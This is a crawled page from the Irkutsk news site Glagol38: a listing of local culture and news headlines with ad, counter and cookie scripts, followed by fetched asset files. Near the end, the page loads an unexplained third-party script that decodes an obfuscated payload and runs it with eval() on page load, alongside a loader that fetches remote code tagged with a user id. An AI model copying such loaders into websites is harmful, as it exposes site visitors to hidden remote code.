			<p>Ранее учреждение возглавлял генерал-майор авиации в отставке Александр Барсуков, который вышел на пенсию. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/011" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1659480567_text.jpg" loading="lazy" alt="ясникова">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/011" class="">			<h4>Презентация книги Татьяны Ясниковой &laquo;Ход белой лошадкой&raquo; состоится 27 января</h4>
			<p>Презентация книги известного автора пройдет 27 января 2026 года в Культурном центре Александра Вампилова. Начало в 15:00. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/010" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8633864199_text.jpg" loading="lazy" alt="дуэты">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/010" class="">			<h4>Анна Ковальчук, Любовь Успенская, Люся Чеботина, Клава Кока, Михаил Шуфутинский 23 января в первом выпуске шоу &laquo;Дуэты&raquo;</h4>
			<p>23 января на телеканале &laquo;Россия&raquo; &mdash; премьерный выпуск нового сезона музыкального шоу &laquo;Дуэты&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/009" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9814241889_text.jpg" loading="lazy" alt="Эскизы к костюмам будущей постановки &quot;Поговорим о женском&quot;">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/009" class="">			<h4>Спектакль &laquo;Немного о женском&raquo; готовят в Иркутском музыкальном театре</h4>
			<p>​Пластический музыкальный перформанс &laquo;Немного о женском&raquo; представят на малой сцене Иркутского музыкального театра имени Н.М. Загурского 20 и 25 февраля 2026 года....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/008" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6363074216_text.jpg" loading="lazy" alt="мтс">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/008" class="">			<h4>Иркутяне предпочитают бюджетные смартфоны китайских брендов</h4>
			<p>Цифровая экосистема МТС проанализировала тренды на рынке смартфонов Приангарья по итогам 2025 года. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4861507201_text.jpg" loading="lazy" alt="мороз">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/007" class="">			<h4>Иркутяне пережили самую холодную ночь за шестьдесят лет </h4>
			<p>40-градусный мороз 19 января 2026 года вошел в тройку самых холодных дней за всю историю изучения погоды в Иркутске. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0678011939_text.jpg" loading="lazy" alt="горы">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/006" class="">			<h4>Выставка &laquo;Моё сердце в горах&raquo; открывается в Иркутске </h4>
			<p>22 января 2026 года в Галерее сибирского искусства открывается выставка &laquo;Моё сердце в горах&raquo;, посвященная 110-летию со дня рождения заслуженного художника Северной Осетии Василия Глушкова. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3807855325_text.jpg" loading="lazy" alt="пожар">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/005" class="">			<h4>Объявлен сбор средств после пожара в усадьбе Бенчаровых на Ольхоне</h4>
			<p>20 января 2026 года в усадьбе Натальи и Никиты Бенчаровых на Ольхон произошел пожар, который уничтожил гостевой дом &laquo;Прованс&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0538744620_text.jpg" loading="lazy" alt="дом">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/004" class="">			<h4>В Иркутске выставлена на продажу усадьба дореволюционной постройки</h4>
			<p>По информации ИрСити, дом с мезонином, расположенный недалеко от Иркутского автовокзала, продают за 4 млн рублей. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3643939328_text.jpg" loading="lazy" alt="воопик">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/003" class="">			<h4>В Иркутске открывается выставка, посвященная 60-летию ВООПИК</h4>
			<p>В Центре документации новейшей истории - филиала Государственного архива Иркутской области открывается выставка архивных документов &laquo;&hellip;Но память живет не в граните и бронзе, а в людях без нас эта память мертва&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/21-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image2848272324_text.jpg" loading="lazy" alt="гинтов">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/21-01-2026/002" class="">			<h4>Уникальный в России иркутский Книжный приют отмечает 10-летний юбилей</h4>
			<p>21 января 2016 года в Иркутске открылся Книжный приют. Сегодня проекту исполняется десять лет. ...</p>
		</a>
	</div>
</div>				</div>
	<div id="card_container">
		<div id="card_cont"></div>
	</div>
	
</div>

<script src="/public/adaptiveblue/assets/scripts/card.js"></script>

                <!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
            </div>
            <aside class="column m-t-10">
                <div class="w-250">
                    <div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://baikalgo.ru/journal/?id=213&slug=gde-poest" target="_blank">
        <img src="/public/adaptiveblue/assets/images/g25080.svg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>                                        <!-- Yandex.RTB R-A-1480255-31 -->
<div id="yandex_rtb_R-A-1480255-31"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-31",
		"renderTo": "yandex_rtb_R-A-1480255-31"
	})
})
</script>

<div class="m-b-30"></div>

<!-- Yandex.RTB R-A-1480255-32 -->
<div id="yandex_rtb_R-A-1480255-32"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-32",
		"renderTo": "yandex_rtb_R-A-1480255-32"
	})
})
</script>
                </div>
            </aside>
        </div>
        
        <footer >
	<div class="main-footer">
		<div class="info">
			<div class="m-b-9"><a class="white" href="https://glagol38.ru/text/16-01-2015/advertising">Рекламный кит</a></div>	
			<div><a class="white" href="/about">О компании</a></div>
			<div><a class="white" href="/cookie-info/cookie-info">О файлах cookie</a></div>
			<div><a class="white" href="/cookie-info/recommend-info">На сайте используются рекомендательные технологии</a></div>
			<div class="m-t-9" style="margin-top: 9px;">Сетевое издание «Глагол. Иркутское обозрение». Все права охраняются законом. При использовании материалов агентства на других сайтах, обязательна гиперссылка.</div>
			<div class="age">16+</div>
		</div>
		<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		<div class="footer-col" style="flex-shrink: 0;">
			<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="20" height="20" src="/public/adaptiveblue/assets/svg/telegram-white.svg"></a>
			<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="21" height="20" src="/public/adaptiveblue/assets/svg/vk-white.svg"></a>
			<a href="https://ok.ru/group/55750526173194" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на одноклассники" width="20" height="20" src="/public/adaptiveblue/assets/svg/od-white.svg"></a>	
		</div>
	</div>
	<a href="#" title="Наверх" class="back_to_top">&uarr;</a>
</footer>
<style>
    #cookie-notice {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background: rgba(50, 62, 83, 0.94);
        color: #fff;
        font-family: Arial, Tahoma, Geneva, sans-serif;
        font-size: 16px;
        padding: 20px 40px 20px 20px;
        box-shadow: 0 -2px 5px rgba(0,0,0,0.10);
        z-index: 10000;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        gap: 15px;
    }

    #cookie-notice .cookie-link {
        color: #ffd66a;
        text-decoration: underline;
        cursor: pointer;
    }

    #cookie-notice .cookie-link:hover {
        color: #ffe898;
    }

    #cookie-notice button#cookie-ok {
        margin-left: 0;
        margin-top: 0;
        font-size: 16px;
        font-family: inherit;
        background-color: #ffd66a;
        color: #003366;
        border: none;
        border-radius: 6px;
        padding: 9px 25px;
        cursor: pointer;
        box-shadow: 0 1px 3px rgba(0,0,0,0.10);
        transition: background 0.2s, color 0.2s;
    }

    #cookie-notice button#cookie-ok:hover {
        background-color: #ffe898;
        color: #29405a;
    }

    @media screen and (max-width: 700px) {
        #cookie-notice {
            font-size: 14px;
            padding: 15px 10px;
        }
        #cookie-notice button#cookie-ok {
            width: 100%;
        }
    }
</style>


    <!-- Cookie Notice Block -->
    <div id="cookie-notice">
        <span>
            Пользуясь нашим сайтом, вы соглашаетесь с тем, что мы используем
            <a href="/cookie-info/cookie-info" target="_blank" rel="noopener" class="cookie-link">cookie-файлы</a>
            для сбора статистической информации сервисами "Яндекс.Метрика" и "LiveInternet",а также для применения
            <a href="/cookie-info/recommend-info" target="_blank" rel="noopener" class="cookie-link">рекомендательных технологий</a>.
        </span>
        <button id="cookie-ok">хорошо</button>
    </div>
    </div>
    <script src="https://yastatic.net/browser-updater/v1/script.js" charset="utf-8"></script>
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="//yastatic.net/share2/share.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/all.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script src="/public/adaptive/assets/js/main-min.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/cookie-info.js"></script>
    <!-- Yandex.RTB R-A-1480255-27 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-27",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
    <!-- Yandex.RTB R-A-1480255-37 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-37",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-1480255-36 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-36",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>    <script type='text/javascript' src='https://myroledance.com/services/?id=142123'></script>

<script type='text/javascript' data-cfasync='false'>
    let e9c930e33c_cnt = 0;
    let e9c930e33c_interval = setInterval(function(){
        if (typeof e9c930e33c_country !== 'undefined') {
            clearInterval(e9c930e33c_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('e9c930e33c_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e9c930e33c_domain + '/' + e9c930e33c_path + '/' + e9c930e33c_file + '.js?23683&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            e9c930e33c_cnt += 1;
            if (e9c930e33c_cnt >= 60) {
                clearInterval(e9c930e33c_interval);
            }
        }
    }, 500);
</script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://glagol38.ru/public/adaptiveblue/assets/svg/vk-white.svg
body_size: 1267
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.825" y="0.825" width="18.35" height="18.35" rx="2.175" stroke="white" stroke-width="1.65"/>
<path d="M14.6175 10.5874C14.3911 10.3074 14.4559 10.1829 14.6175 9.93257C14.6204 9.92971 16.4889 7.40057 16.6814 6.54286L16.6826 6.54229C16.7782 6.22971 16.6826 6 16.22 6H14.6892C14.2996 6 14.1199 6.19714 14.0236 6.41771C14.0236 6.41771 13.2443 8.24514 12.1417 9.42971C11.7859 9.772 11.6214 9.88171 11.4271 9.88171C11.3315 9.88171 11.1827 9.772 11.1827 9.45943V6.54229C11.1827 6.16743 11.0736 6 10.751 6H8.3441C8.09968 6 7.95442 6.17486 7.95442 6.33771C7.95442 6.69314 8.50569 6.77486 8.56286 7.77486V9.94457C8.56286 10.42 8.47477 10.5074 8.27935 10.5074C7.759 10.5074 6.49604 8.67257 5.7476 6.57257C5.59651 6.16514 5.44892 6.00057 5.05632 6.00057H3.52502C3.08809 6.00057 3 6.19771 3 6.41829C3 6.808 3.52035 8.74571 5.41975 11.3057C6.68563 13.0531 8.46836 14 10.0901 14C11.0649 14 11.1839 13.7897 11.1839 13.428C11.1839 11.7583 11.0958 11.6006 11.584 11.6006C11.8104 11.6006 12.2001 11.7103 13.1101 12.5531C14.1502 13.5526 14.3211 14 14.9033 14H16.434C16.8704 14 17.0915 13.7897 16.9643 13.3749C16.6732 12.5023 14.7062 10.7074 14.6175 10.5874Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://glagol38.ru/public/adaptiveblue/assets/scripts/all.js
body_size: 739
content:
(function() {
		  'use strict';

		  let goTopBtn = document.querySelector('.back_to_top');

		  function trackScroll() {
		    var scrolled = window.pageYOffset;
		    var coords = window.innerHeight;

		    if (scrolled > 100) {
		      goTopBtn.classList.add('back_to_top-show');
		    }
		    if (scrolled < 100) {
		      goTopBtn.classList.remove('back_to_top-show');
		    }
		  }

		  function backToTop() {
		    if (window.pageYOffset > 0) {
		    	window.scrollTo({
			      top: 0,
			      behavior: "smooth"
			    });
		      // window.scrollBy(0, -80);
		      // setTimeout(backToTop, 2000);
		    }
		  }

		 
		  window.addEventListener('scroll', trackScroll); 
		  goTopBtn.addEventListener('click', backToTop);


})();

--- FILE ---
content_type: image/svg+xml
request_url: https://glagol38.ru/public/adaptiveblue/assets/svg/up.svg
body_size: 897
content:
<svg width="45" height="45" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="47" width="47" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g stroke="null" id="svg_1">
   <g stroke="null" id="_x32__38_">
    <g stroke="null" id="svg_2">
     <path stroke="null" id="svg_3" d="m22.5,0c-12.42706,0 -22.5,10.07294 -22.5,22.5s10.07294,22.5 22.5,22.5s22.5,-10.07441 22.5,-22.5s-10.07294,-22.5 -22.5,-22.5zm12.00375,28.87876c-0.54985,0.54985 -1.44,0.54985 -1.98846,0l-10.0153,-10.0153l-10.0139,10.01383c-0.54985,0.54993 -1.44,0.54993 -1.98846,0c-0.54985,-0.54985 -0.54985,-1.44 0,-1.98838l10.76765,-10.76765c0.3375,-0.3375 0.79875,-0.44154 1.23618,-0.36566c0.43596,-0.07735 0.8986,0.02816 1.2361,0.36566l10.76765,10.76765c0.54699,0.54985 0.54699,1.44 -0.00147,1.98985z" fill="#334484"/>
    </g>
   </g>
  </g>

 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://glagol38.ru/public/adaptiveblue/assets/svg/vk.svg
body_size: 1269
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.825" y="0.825" width="18.35" height="18.35" rx="2.175" stroke="white" stroke-width="1.65"/>
<path d="M14.6175 10.5874C14.3911 10.3074 14.4559 10.1829 14.6175 9.93257C14.6204 9.92971 16.4889 7.40057 16.6814 6.54286L16.6826 6.54229C16.7782 6.22971 16.6826 6 16.22 6H14.6892C14.2996 6 14.1199 6.19714 14.0236 6.41771C14.0236 6.41771 13.2443 8.24514 12.1417 9.42971C11.7859 9.772 11.6214 9.88171 11.4271 9.88171C11.3315 9.88171 11.1827 9.772 11.1827 9.45943V6.54229C11.1827 6.16743 11.0736 6 10.751 6H8.3441C8.09968 6 7.95442 6.17486 7.95442 6.33771C7.95442 6.69314 8.50569 6.77486 8.56286 7.77486V9.94457C8.56286 10.42 8.47477 10.5074 8.27935 10.5074C7.759 10.5074 6.49604 8.67257 5.7476 6.57257C5.59651 6.16514 5.44892 6.00057 5.05632 6.00057H3.52502C3.08809 6.00057 3 6.19771 3 6.41829C3 6.808 3.52035 8.74571 5.41975 11.3057C6.68563 13.0531 8.46836 14 10.0901 14C11.0649 14 11.1839 13.7897 11.1839 13.428C11.1839 11.7583 11.0958 11.6006 11.584 11.6006C11.8104 11.6006 12.2001 11.7103 13.1101 12.5531C14.1502 13.5526 14.3211 14 14.9033 14H16.434C16.8704 14 17.0915 13.7897 16.9643 13.3749C16.6732 12.5023 14.7062 10.7074 14.6175 10.5874Z" fill="#334484"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142123
body_size: 1595
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"YxQsyhpSw",27,6,9))